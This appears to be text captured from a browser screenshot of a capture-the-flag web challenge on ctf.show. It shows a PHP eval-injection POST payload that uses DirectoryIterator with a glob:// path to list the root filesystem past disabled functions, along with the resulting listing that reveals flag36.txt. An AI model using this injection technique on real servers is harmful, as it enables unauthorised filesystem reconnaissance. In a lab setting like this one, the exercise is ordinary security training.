 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag36.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
Fatal error: Uncaught Error: Call to undefined function quit() in /var/www/html/index.php(19) : eval()'d code:1 Stack trace: #
/html/index.php(19) : eval()'d code on line 1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://8fdc893b-e68f-4aef-9b9c-bc4839fef3aa.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()." ");};quit();